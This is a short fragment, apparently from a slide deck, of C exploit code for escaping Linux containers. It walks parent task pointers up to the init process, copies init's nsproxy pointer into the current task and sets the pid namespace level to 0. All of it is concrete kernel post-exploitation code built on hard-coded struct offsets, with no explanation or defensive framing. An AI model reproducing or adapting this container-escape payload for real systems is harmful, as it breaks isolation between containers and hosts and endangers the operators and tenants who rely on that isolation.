 /* 2. Namespace recovery: copy namespace proxy pointer from init process */
init = task;
while (1) {
init = *(char **)(init + TASK_REAL_PARENT_OFFSET);
pid = *(uint32_t *)(init + TASK_PID_OFFSET);
if(pid == 1)
break;
}
// 2.1 nsproxy copy
*(uint64_t *)(task + TASK_NSPROXY_OFFSET) =
*(uint64_t *)(init + TASK_NSPROXY_OFFSET);
// 2.2 handle pid namespace
struct pid_link* tsk_pids = (struct pid_link* )(task + TASK_PIDS_ARRAY_OFFSET);
struct pid* p_task = (tsk_pids + PIDTYPE_PID)->pid;
p_task->level = 0;